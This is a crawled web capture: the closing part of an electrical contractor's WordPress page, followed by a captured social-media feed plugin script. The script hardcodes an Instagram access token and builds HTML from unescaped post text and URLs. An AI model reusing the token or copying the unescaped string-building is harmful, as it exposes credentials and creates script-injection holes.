Our parts warehouse contains HID light fixtures, fluorescent light fixtures, busways, circuit breakers, MCC buckets, switches, starters, transformers, switchgears, electrical panels &amp; panel parts, VFD&#8217;s and other types of electrical supplies. We stock most major brands including Westinghouse, General Electric, ABB, Federal Pacific, ITE/Gould, Siemens-Allis, Square-D and more. Power Spot Electric has a huge inventory of used parts and we are confident that we will have what you need.</div>
<div></div>
<div></div>
<div><b>Warranties</b><br />
Power Spot Electric offers warranties on most of our reconditioned equipment. Before your order is shipped out, Power Spot Electric has numerous quality control tests and inspections that are completed to ensure that top quality products are sent out. We know that a satisfied customer is very important to a successful business and we want you to feel that when you call Power Spot Electric you are getting a superior product.</div>
<h3>Call us today and one of our trained technicians will find the part you need! 805.578.8732</h3>

	<div class="clearboth"></div>
</div>

	</div>
</div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


		<div class="clearboth"></div>
									<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-2"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-88" src="/wp-content/uploads/2018/02/powerspot-electric-logo-white-op.png" alt="Powerspot Electric" width="345" height="110" srcset="https://powerspotelectric.com/wp-content/uploads/2018/02/powerspot-electric-logo-white-op.png 800w, https://powerspotelectric.com/wp-content/uploads/2018/02/powerspot-electric-logo-white-op-768x245.png 768w" sizes="(max-width: 345px) 100vw, 345px" /></p>
</div>
		</section><section id="social-2" class="widget widget_social_networks"><div id="social-697273c94cd63" class="align-left"><a href="https://www.facebook.com/PowerSpotElectricInc/" rel="nofollow noreferrer noopener" class="builtin-icons light large facebook-hover" target="_blank" alt="Follow Us on facebook" title="Follow Us on facebook"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-facebook" data-cacheid="icon-697273c94cde5" style=" height:32px; width: 32px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm64.057 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.566v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></a><a href="https://twitter.com/PowerSpotElect" rel="nofollow noreferrer noopener" class="builtin-icons light large twitter-hover" target="_blank" alt="Follow Us on twitter" title="Follow Us on twitter"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-697273c94ce44" style=" height:32px; width: 32px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm146.24 258.654c-31.365 127.03-241.727 180.909-338.503 49.042 37.069 35.371 101.619 38.47 142.554-3.819-24.006 3.51-41.47-20.021-11.978-32.755-26.523 2.923-41.27-11.201-47.317-23.174 6.218-6.511 13.079-9.531 26.344-10.407-29.04-6.851-39.751-21.057-43.046-38.284 8.066-1.921 18.149-3.578 23.656-2.836-25.431-13.295-34.274-33.291-32.875-48.326 45.438 16.866 74.396 30.414 98.613 43.411 8.626 4.591 18.252 12.888 29.107 23.393 13.835-36.534 30.915-74.19 60.169-92.874-.493 4.236-2.758 8.179-5.764 11.406 8.298-7.535 19.072-12.719 30.027-14.216-1.257 8.22-13.105 12.847-20.249 15.539 5.414-1.688 34.209-14.531 37.348-7.216 3.705 8.328-19.867 12.147-23.872 13.593-2.985 1.004-5.992 2.105-8.936 3.299 36.492-3.634 71.317 26.456 81.489 63.809.719 2.687 1.44 5.672 2.1 8.801 13.341 4.978 37.521-.231 45.313-5.023-5.63 13.315-20.268 23.121-41.865 24.912 10.407 4.324 30.018 6.691 43.544 4.396-8.563 9.193-22.379 17.527-45.859 17.329z"/></svg></a></div></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p>Power Spot Electric is a State Licensed General Contractor Since May 2003<br />
Power Spot Electric Copyright All Rights Reserved © 2019 | Designed By <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://afterglowdesigns.com/" target="_blank" rel="noopener">Afterglow Designs</a></span></p>
</div>
		</section></div>
			<div class="mk-col-1-2"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><span style="font-size: x-large;"><strong>Appointments:</strong> <a style="color: #ffffff;" href="tel:805-578-8732">(805) 578-8732</a></span></p>
<p><span style="font-size: x-large;"><strong>Email: </strong><a style="color: #ffffff;" href="mailto:psejobs1@powerspotelectric.com">psejobs1@powerspotelectric.com</a></span></p>
</div>
		</section><section id="testimonial_widget-2" class="widget widget_testimonials">
            <div class="widgettitle">See What Everyone is Saying About Us</div><div class="testimonial-slider mk-flexslider js-flexslider" data-directionNav="true" id="testimonial_slider_643210"><ul class="mk-flex-slides"><li><div class="testimonial-quote"><span>"Prompt and efficient. Explained things in simple terms. I recommended Power Spot Electric to several of my friends and family. They were just as impressed with Bobby as I was."</span></div><a class="testimonial-author" target="_blank" href=""></a><span class="testimonial-position"></span></li><li><div class="testimonial-quote"><span>"Robert is professional and courteous. His quality of work is excellent. His prices are very reasonable. I will definitely call him again and recommend him to my family and friends."</span></div><a class="testimonial-author" target="_blank" href=""></a><span class="testimonial-position"></span></li><li><div class="testimonial-quote"><span>"Robert was very professional and efficient, he also stayed on top of things. He made sure that the job was done right and that we were happy with it. Thank you!"</span></div><a class="testimonial-author" target="_blank" href=""></a><span class="testimonial-position"></span></li></ul></div></section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-697273c94d418" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://powerspotelectric.com/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697273c94d4eb" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><style id="mk-shortcode-static-styles" type="text/css">.vc_custom_1519017977242 { } #padding-4 { height:20px; }  #padding-6 { height:20px; } #text-block-7 { margin-bottom:0px; text-align:left; } .full-width-2 { min-height:0px; margin-bottom:0px; } .full-width-2 .page-section-content { padding:0px 0 0px; } #background-layer--2 { ; background-position:right top; background-repeat:no-repeat; position:fixed;; } #background-layer--2 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; }</style><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://powerspotelectric.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css' href='https://powerspotelectric.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type='text/javascript' src='https://powerspotelectric.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1615529722' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://powerspotelectric.com/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1649268109' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://powerspotelectric.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2' id='mkhb-render-js'></script>
<script type='text/javascript' src='https://powerspotelectric.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2' id='mkhb-column-js'></script>
<script type='text/javascript' id='jupiter-donut-shortcodes-js-extra'>
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/powerspotelectric.com\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/powerspotelectric.com\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/powerspotelectric.com\/wp-admin\/admin-ajax.php","nonce":"34e1502e99"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerspotelectric.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.4.2' id='jupiter-donut-shortcodes-js'></script>
<script type='text/javascript' id='wpb_composer_front_js-js-extra'>
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"jupiter"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerspotelectric.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=6.9.0' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://powerspotelectric.com/wp-content/plugins/vc-social-stream/assets/js/social-stream.js?ver=6.2.8
body_size: 68535
content:
if (typeof Object.create !== 'function') {
    Object.create = function(obj) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}
function svc_megnific_script_with_content(){
	jQuery('a.svc_big_img,.popup-youtube,.popup-vimeo').magnificPopup({
          type: 'ajax',
		  closeBtnInside:false,
		  closeOnBgClick: false
	});
	jQuery('a.svc_gplus_img').magnificPopup({
	  type: 'image',
	  closeBtnInside:false
	});	
}
function svc_megnific_script(){
	jQuery('a.svc_big_img,a.svc_gplus_img').magnificPopup({
	  type: 'image',
	  closeBtnInside:false
	});
	jQuery('.popup-youtube').magnificPopup({
	  type: 'iframe',
	  mainClass: 'mfp-fade',
	  preloader: false,
	  closeBtnInside:false,
	  iframe: {
		 patterns: {
		   youtube: {
			index: 'youtube.com', 
			id: 'v=', 
			src: '//www.youtube.com/embed/%id%?rel=0&autoplay=0'
		   }
		 }
	   }
	});
	jQuery('.popup-vimeo').magnificPopup({
	  type: 'iframe',
	  mainClass: 'mfp-fade',
	  preloader: false,
	  closeBtnInside:false,
	  iframe: {
		 patterns: {
		   vimeo: {
			index: 'vimeo.com', 
			id: '/',
			src: '//player.vimeo.com/video/%id%?autoplay=0'
		   }
		 }
	   }
	});
}
var sv = 0;
var si = 0;
var social_dataa = '';
(function($, window, document, undefined) {
    $.fn.svc_social_stream = function(_options) {
        var defaults = {
            plugin_folder: '', // a folder in which the plugin is located (with a slash in the end)
            template: 'template.html', // a path to the template file
            show_media: false, // show images of attachments if available
            media_min_width: 300,
            length: 150, // maximum length of post message shown
			effect:'',
            insta_access_token:'2255098913.1677ed0.67fe3a5539e94e58ba7cbe864d233d97',
			grid_columns_count_for_desktop:'',
			grid_columns_count_for_tablet:'',
			grid_columns_count_for_mobile:'',
			popup:'',
			stream_id:''
        };
        moment.locale('en');
        console.log(svc_ajax_url.laungage);
        moment.locale(svc_ajax_url.laungage);
        //---------------------------------------------------------------------------------
        var options = $.extend(defaults, _options),
            container = $(this),
            template,
            social_networks = ['facebook', 'instagram', 'vk', 'google', 'blogspot', 'twitter', 'tumblr', 'youtube','vimeo','dribbble'];
        //---------------------------------------------------------------------------------
        //---------------------------------------------------------------------------------
        // This function performs consequent data loading from all of the sources by calling corresponding functions
        function fireCallback(dataa_social) {
            var fire = true;
            if (fire && options.callback) {
                options.callback(dataa_social);
				social_dataa = '';
				/*if(options.popup == 'p1'){
					svc_megnific_script();
				}else{
					svc_megnific_script_with_content();
				}*/
            }
        }
        var Utility = {
            request: function(url, callback) {
                $.ajax({
                    url: url,
                    dataType: 'jsonp',
                    success: callback
                });
            },
			request_json: function(url, callback) {
                $.ajax({
                    url: url,
                    dataType: 'json',
                    success: callback
                });
            },
            get_request: function(url, callback) {
                $.get(url, callback, 'json');
            },
            wrapLinks: function(string, social_network) {
                var exp = /(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig;
                if (social_network === 'google-plus' || social_network === 'tumblr') {
                    string = string.replace(/(@|#)([a-z0-9_]+['])/ig, Utility.wrapGoogleplusTagTemplate);
                } else {
                    string = string.replace(exp, Utility.wrapLinkTemplate);
                }
                return string;
            },
            wrapLinkTemplate: function(string) {
                return '<a target="_blank" href="' + string + '">' + string + '<\/a>';
            },
            wrapGoogleplusTagTemplate: function(string) {
                return '<a target="_blank" href="https://plus.google.com/s/' + string + '" >' + string + '<\/a>';
            },
            shorten: function(string) {
                string = $.trim(string);
                if (string.length > options.length) {
                    return jQuery.trim(string).substring(0, options.length).split(" ").slice(0, -1).join(" ") + "...";
                } else {
                    return string;
                }
            },
            stripHTML: function(string) {
                if (typeof string === "undefined" || string === null) {
                    return '';
                }
                return string.replace(/(<([^>]+)>)|nbsp;|\s{2,}|/ig, "");
            },
			isotop_loop: function(){
				sv++;
				console.log(si+' = '+sv);
				//if(si === sv){
					fireCallback(social_dataa);
				//}
			},
			isotop_insert: function(rendered_html){
				jQuery('.social-feed-container_'+options.stream_id).isotope({transformsEnabled: false,isResizeBound: false,transitionDuration: 0}).isotope( 'insert',jQuery( rendered_html ) );
			}
        };
        function SocialFeedPost(social_network, data) {
            this.content = data;
            this.content.social_network = (social_network == 'vimeo') ? 'vimeo-square' : social_network;
            this.content.attachment = (this.content.attachment === undefined) ? '' : this.content.attachment;
            this.content.time_ago = data.dt_create.fromNow();
            this.content.dt_create = this.content.dt_create.format("MMMM DD, YYYY");
            //this.content.dt_create = this.content.dt_create.valueOf();
            this.content.text = Utility.wrapLinks(Utility.shorten(data.message + ' ' + data.description), data.social_network);
            this.content.moderation_passed = (options.moderation) ? options.moderation(this.content) : true;
			this.content.effect = options.effect;
			this.content.grid_columns_count_for_desktop = options.grid_columns_count_for_desktop;
			this.content.grid_columns_count_for_tablet = options.grid_columns_count_for_tablet;
			this.content.grid_columns_count_for_mobile = options.grid_columns_count_for_mobile;
			this.content.popup = options.popup;
            Feed[social_network].posts.push(this);
        }
        SocialFeedPost.prototype = {
            render: function() {
                var rendered_html = Feed.template(this.content);
                var data = this.content;
                if ($(container).children('[social-feed-id=' + data.id + ']').length !== 0) {
                    return false;
                }
                if ($(container).children().length === 0) {
				   if($('.social-feed-container_'+options.stream_id).html() === ''){
					   social_dataa += rendered_html;
						//Utility.isotop_insert(rendered_html);
				   }else{
					   social_dataa += rendered_html;
						//$(container).append(rendered_html);
						/*jQuery('.social-feed-container_'+options.stream_id).isotope({
							itemSelector: '.svc-social-item',
							transformsEnabled: false,
							isResizeBound: true,
							transitionDuration: '0.8s',
							filter: '*',							
							layoutMode: 'masonry',
							masonry: {
								columnWidth: 1
							}
						});	*/
					}
                } else {
                    var i = 0,
                        insert_index = -1;
                    $.each($(container).children(), function() {
                        if ($(this).attr('dt-create') < data.dt_create) {
                            insert_index = i;
                            return false;
                        }
                        i++;
                    });
					
					social_dataa += rendered_html;
					//Utility.isotop_insert(rendered_html);
					
                    /*if (insert_index >= 0) {
                        insert_index++;
                        var before = $(container).children('div:nth-child(' + insert_index + ')'),
                            current = $(container).children('div:last-child');
                        $(current).insertBefore(before);
                    }*/
                }
				
                if (options.media_min_width) {
					var query = '[social-feed-id=' + data.id + '] img.attachment';
					var image = $(query);
					// preload the image
					var height, width = '';
					var img = new Image();
					var imgSrc = image.attr("src");
					$(img).load(function () {
					    if (img.width < options.media_min_width) {
                            //image.hide();
                        }
					    // garbage collect img
					    delete img;
					}).error(function () {
					    // image couldnt be loaded
					    image.hide();
					}).attr({ src: imgSrc });
				}
				
            }
        };
        var Feed = {
                template: false,
                init: function() {
                    Feed.getTemplate(function() {
                        social_networks.forEach(function(network) {
                            if (options[network]) {
                                options[network].accounts.forEach(function(account) {
									si++;
                                    Feed[network].getData(account);
                                });
                            }
                        });
						console.log(si);
                    });
                },
                getTemplate: function(callback) {
                    if (Feed.template){
                        return callback();
					}else {
                        if (options.template_html) {
                            Feed.template = doT.template(options.template_html);
                            return callback();
                        } else {
                            $.get(options.template, function(template_html) {
                                Feed.template = doT.template(template_html);
                                return callback();
                            });
                        }
                    }
                },
                twitter: {
                    posts: [],
                    loaded: false,
                    api: 'http://api.tweecool.com/',
                    getData: function(account) {
						if($('#social_load_more_btn_'+options.stream_id).attr('data-twitter') == 'finish'){
							sv++;	
						}
                        switch (account[0]) {
                            case '@':
								var userid = account.substr(1);
								var max_id = '';
								var twit_max_id = $('#social_load_more_btn_'+options.stream_id).attr('data-twitter');
								if(twit_max_id != '' && typeof twit_max_id != 'undefined'){
									max_id = '&max_id='+twit_max_id;
									options.twitter.limit = parseInt(options.twitter.limit) + 1;
								}
								if(twit_max_id != 'finish'){
									$.ajax({
										url: svc_ajax_url.url,
										data : 'action=svc_get_tweet&user_name='+userid+'&limit='+options.twitter.limit+max_id,
										dataType:"json",
										type: 'POST',
										success: function(response) {
											Feed.twitter.utility.getPosts(response,'');
										}
									});
								}
                                break;
                            case '#':
                                var hashtag = account.substr(1);
								if(typeof options.twitter.loadmore === 'undefined'){
									var main_lm = 'action=svc_get_search_tweet&q='+hashtag+'&limit='+options.twitter.limit;
								}else{
									var lm = options.twitter.loadmore;
									var main_lm = 'action=svc_get_search_tweet&other=yes&limit='+options.twitter.limit+'&que='+lm.replace('?','');
								}
								$.ajax({
									url: svc_ajax_url.url,
									data : main_lm,
									dataType:"json",
									type: 'POST',
									success: function(reply) {
										if (typeof reply['search_metadata'] === "undefined") {
											reply['search_metadata'] = "undefined";
											reply['search_metadata']['next_results'] = "undefined";
										}
										if (typeof reply['search_metadata']['next_results'] !== "undefined" && reply['search_metadata']['next_results'] !== "undefined") {
											$('#social_load_more_btn_'+options.stream_id).attr('data-twitter',reply['search_metadata']['next_results']);
										}else{
											$('#social_load_more_btn_'+options.stream_id).attr('data-twitter','');
										}
										Feed.twitter.utility.getPosts(reply.statuses,'search');
									}
								});
                                break;
                            default:
                        }
                    },
                    utility: {
                        getPosts: function(json,searchh) {
							if(json.length == 0){
								$('#social_load_more_btn_'+options.stream_id).attr('data-twitter','finish');	
							}
                            if (json) {
								var tc = 0;
                                $.each(json, function() {
									tc++;							
                                    var element = this;
									if(searchh != 'search'){
										$('#social_load_more_btn_'+options.stream_id).attr('data-twitter',element['id']);
									}
                                    var post = new SocialFeedPost('twitter', Feed.twitter.utility.unifyPostData(element));
                                    post.render();
                                });
								
								if(json.length == tc){
									Utility.isotop_loop();	
								}
								
                            }
                        },
                        unifyPostData: function(element) {
							//console.log(element);
                            var post = {};
                            if (element.id) {
                                post.id = element.id;				
                                post.dt_create = moment(element.created_at, 'dd MMM DD HH:mm:ss ZZ YYYY', 'en');
                                post.author_link = 'http://twitter.com/' + element.user.screen_name;
                                if (location.protocol == 'https:'){
                                	post.author_picture = element.user.profile_image_url_https;
								}else{
									post.author_picture = element.user.profile_image_url;
								}
                                post.post_url = post.author_link + '/status/' + element.id_str;
                                post.author_name = element.user.name;
                                post.message = element.text;
                                post.description = '';
                                post.link = 'http://twitter.com/' + element.user.screen_name + '/status/' + element.id_str;
                                if (options.show_media === true) {
                                    if (element.entities.media && element.entities.media.length > 0) {
										if (location.protocol == 'https:'){
											var image_url = element.entities.media[0].media_url_https;
										}else{
											var image_url = element.entities.media[0].media_url;
										}
                                        if (image_url) {
											if(options.popup == 'p1'){
                                            	post.attachment = '<a href="'+image_url+'" class="svc_big_img"><img class="svc_attachment" src="' + image_url + '" /></a>';
											}
											if(options.popup == 'p2'){
												post.attachment = '<a href="'+image_url+'" data-mfp-src="'+svc_ajax_url.url+'?action=svc_inline_social_popup&network=twitter&twiit_id='+element.id_str+'&image_url='+image_url+'&authore_name='+element.user.name+'&authore_img='+element.user.profile_image_url+'&retweet='+element.retweet_count+'&like='+element.favorite_count+'&username='+element.user.screen_name+'&msg='+element.text+'" class="svc_big_img"><img class="svc_attachment" src="' + image_url + '" /></a>';
											}
                                        }
                                    }
                                }
                            }
							post.feed = "svc_twitter";
                            return post;
                        },
                    }
                },
                facebook: {
                    posts: [],
                    graph: 'https://graph.facebook.com/',
                    loaded: false,
                    getData: function(account) {
						var request_url, limit = 'limit=' + options.facebook.limit+'&fields=id,full_picture,created_time,from,message,link,type,shares,object_id,story',
							query_extention = '&access_token=' + options.facebook.access_token + '&callback=?';
						if(typeof options.facebook.loadmore === 'undefined'){
							switch (account[0]) {
								case '@':
									var username = account.substr(1);
									request_url = Feed.facebook.graph + 'v1.0/' + username + '/posts?' + limit + query_extention;
									break;
								case '#':
									var username = account.substr(1);
									request_url = Feed.facebook.graph + 'v1.0/' + username + '/feed?' + limit + query_extention;
									break;
								default:
									var username = account.substr(1);
									request_url = Feed.facebook.graph + 'v1.0/' + username + '/posts?' + limit + query_extention;
							}
							Utility.request(request_url, Feed.facebook.utility.getPosts);
						}else{
							if(options.facebook.loadmore != ''){
								request_url = options.facebook.loadmore;
								Utility.request(request_url, Feed.facebook.utility.getPosts);
							}
							if(options.facebook.loadmore == ''){
								sv++;
							}
						}
                    },
                    utility: {
                        prepareAttachment: function(element) {
							//console.log(element);
							var fb_type = element.type;
                            var image_url = element.full_picture;
                            if (element.full_picture) {
                                image_url = element.full_picture;//Feed.facebook.graph + element.object_id + '/picture/?type=normal';
                            }
							if(options.popup == 'p1'){
	                            return '<a href="'+image_url+'" class="svc_big_img"><img class="svc_attachment" src="' + image_url + '" /></a>';
							}else{
                                if(typeof element.shares == 'undefined'){
                                    var fb_share_count = 0;
                                }else{
                                    var fb_share_count = element.shares.count;
                                }
								
								
								var fb_story_popup = (element.message) ? element.message : element.story;
								if(fb_type == 'video'){
									return '<a href="'+image_url+'" data-mfp-src="'+svc_ajax_url.url+'?action=svc_inline_social_popup&network=facebook&facebook_id='+element.object_id+'&fb_type='+fb_type+'&story='+fb_story_popup+'&share='+fb_share_count+'" class="svc_big_img"><img class="svc_attachment" src="' + image_url + '' + '" /></a>';
								}else if(fb_type == 'link'){
									var el_object_id = element.id;
									var el_object_id_array = el_object_id.split('_');
									el_object_id = el_object_id_array[1];									
									//var image_url_popup = image_url.replace(/&/g,'||');
									return '<a href="'+image_url+'" data-mfp-src="'+svc_ajax_url.url+'?action=svc_fb_twit_insta_inline_social_popup&network=facebook&facebook_id='+el_object_id+'&fb_type='+fb_type+'&story='+element.message+'&share='+fb_share_count+'&img='+image_url+'" class="svc_big_img"><img class="svc_attachment" src="' + image_url + '' + '" /></a>';
								}else{
									return '<a href="'+image_url+'" data-mfp-src="'+svc_ajax_url.url+'?action=svc_inline_social_popup&network=facebook&facebook_id='+element.object_id+'&fb_type='+fb_type+'&story='+fb_story_popup+'&share='+fb_share_count+'" class="svc_big_img"><img class="svc_attachment" src="' + image_url + '' + '" /></a>';
								}
							}
                        },
                        getExternalImageURL: function(image_url, parameter) {
                            image_url = decodeURIComponent(image_url).split(parameter + '=')[1];
                            if (image_url.indexOf('fbcdn-sphotos') === -1) {
                                return image_url.split('&')[0];
                            } else {
                                return image_url;
                            }
                        },
                        getPosts: function(json) {
							if (typeof json['paging'] === "undefined") {
								json['paging'] = "undefined";
								json['paging']['next'] = "undefined";
							}
							if (typeof json['paging']['next'] !== "undefined" && json['paging']['next'] !== "undefined") {
								$('#social_load_more_btn_'+options.stream_id).attr('data-facebook',json['paging']['next']);
							}else{
								$('#social_load_more_btn_'+options.stream_id).attr('data-facebook','');	
							}
                            if (json['data']){
								var c = 0;
                                json['data'].forEach(function(element) {
									c++;
                                    var post = new SocialFeedPost('facebook', Feed.facebook.utility.unifyPostData(element));
                                    post.render();
                                });
								if(json['data'].length == c){
									Utility.isotop_loop();	
								}
                            }
                        },
                        unifyPostData: function(element) {
                            var post = {},
                                text = (element.message) ? element.message : element.story;
                            post.id = element.id;
                            post.dt_create = moment(element.created_time);
                            post.author_link = 'http://facebook.com/' + element.from.id;
                            post.author_picture = Feed.facebook.graph + element.from.id + '/picture';
                            post.author_name = element.from.name;
                            post.name = element.name || "";
                            post.message = (text) ? text : '';
                            post.description = (element.description) ? element.description : '';
                            post.link = (element.link) ? element.link : 'http://facebook.com/' + element.from.id;
                            if (options.show_media === true) {
                                if (element.full_picture) {
                                    var attachment = Feed.facebook.utility.prepareAttachment(element);
                                    if (attachment) {
                                        post.attachment = attachment;
                                    }
                                }
                            }
							post.feed = "svc_facebook";
                            return post;
                        }
                    }
                },
                google: {
                    posts: [],
                    loaded: false,
                    api: 'https://www.googleapis.com/plus/v1/',
                    getData: function(account) {
                        var request_url;
                        switch (account[0]) {
                            case '#':
                                var hashtag = account.substr(1);
								if(typeof options.google.loadmore === 'undefined'){
                                request_url = Feed.google.api + 'activities?query=' + hashtag + '&key=' + options.google.access_token + '&maxResults=' + options.google.limit;
								Utility.get_request(request_url, Feed.google.utility.getPosts);
								}else{
									if(options.google.loadmore != ''){
										request_url = Feed.google.api + 'activities?query=' + hashtag + '&key=' + options.google.access_token + '&maxResults=' + options.google.limit+'&pageToken='+options.google.loadmore;
										Utility.get_request(request_url, Feed.google.utility.getPosts);
									}
									if(options.google.loadmore == ''){
										sv++;
									}	
								}
                                break;
                            case '@':
                                var username = account.substr(1);
								if(typeof options.google.loadmore === 'undefined'){
                                request_url = Feed.google.api + 'people/' + username + '/activities/public?key=' + options.google.access_token + '&maxResults=' + options.google.limit;
								Utility.get_request(request_url, Feed.google.utility.getPosts);
								}else{
									if(options.google.loadmore != ''){
										request_url = Feed.google.api + 'people/' + username + '/activities/public?key=' + options.google.access_token + '&maxResults=' + options.google.limit+'&pageToken='+options.google.loadmore;
										Utility.get_request(request_url, Feed.google.utility.getPosts);
									}
									if(options.google.loadmore == ''){
										sv++;
									}
								}
                                
                                break;
                            default:
                        }
                    },
                    utility: {
                        getPosts: function(json) {
							if (typeof json['nextPageToken'] !== "undefined") {
								$('#social_load_more_btn_'+options.stream_id).attr('data-gplus',json['nextPageToken']);
							}else{
								$('#social_load_more_btn_'+options.stream_id).attr('data-gplus','');	
							}
                            if (json.items) {
								var gc = 0;
								json['items'].forEach(function(element) {
									gc++;
                                    var post = new SocialFeedPost('google', Feed.google.utility.unifyPostData(element));
                                    post.render();
                                });
								
								if(json['items'].length == gc){
									Utility.isotop_loop();	
								}
                            }
                        },
                        unifyPostData: function(element) {
                            var post = {};
                            post.id = element.id;
                            post.attachment = '';
                            post.description = '';
                            post.dt_create = moment(element.published);
                            post.author_link = element.actor.url;
                            post.author_picture = element.actor.image.url;
                            post.author_name = element.actor.displayName;
                            if (options.show_media === true) {
                                if (element.object.attachments) {
                                    $.each(element.object.attachments, function() {
                                        var image = '';//channel_script_vars.blank_image_url;
                                        if (this.fullImage) {
                                            image = this.fullImage.url;
                                        } else {
                                            if (this.objectType === 'album') {
                                                if (this.thumbnails && this.thumbnails.length > 0) {
                                                    if (this.thumbnails[0].image) {
                                                        image = this.thumbnails[0].image.url;
                                                    }
                                                }
                                            }
                                        }
										if(image != '' && image != 'https://s0.wp.com/i/blank.jpg'){
                                        	post.attachment = '<a href="'+image+'" class="svc_gplus_img"><img class="svc_attachment" src="' + image + '"/></a>';
										}else{
											post.attachment = '';
										}
                                    });
                                }
                            }
                            post.message = element.title;
                            post.link = element.url;
							post.feed = "svc_gplus";
                            return post;
                        }
                    }
                },
                instagram: {
                    posts: [],
                    api: 'https://api.instagram.com/v1/',
                    loaded: true,
                    getData: function(account) {
                        var url;
						if(typeof options.instagram.loadmore === 'undefined'){
                            if(options.instagram.instagram_access_token){
    							switch (account[0]) {
    								case '@':
    									var username = account.substr(1);
    									//url = Feed.instagram.api + 'users/search/?q=' + username + '&access_token='+options.instagram.instagram_access_token+'&' + 'client_id=' + options.instagram.client_id + '&count=1' + '&callback=?';
                                        url = Feed.instagram.api + 'users/self/?access_token='+options.instagram.instagram_access_token;
    									Utility.request(url, Feed.instagram.utility.getUsers);
    									break;
    								case '#':
    									var hashtag = account.substr(1);
    									url = Feed.instagram.api + 'tags/' + hashtag + '/media/recent/?' + 'client_id=' + options.instagram.client_id + '&access_token='+options.instagram.instagram_access_token+'&' + 'count=' + options.instagram.limit + '&callback=?';
    									Utility.request(url, Feed.instagram.utility.getImages);
    									break;
    								case '&':
    									var id = account.substr(1);
    									url = Feed.instagram.api + 'users/' + id  + '/?client_id=' + options.instagram.client_id + '&access_token='+options.instagram.instagram_access_token+'&' + 'count=' + options.instagram.limit + '&callback=?';
    									Utility.request(url, Feed.instagram.utility.getUsers);
    								default:
    							}
                            }
						}else{
							if(options.instagram.loadmore != ''){
								url = options.instagram.loadmore;
								Utility.request(url, Feed.instagram.utility.getImages);
							}
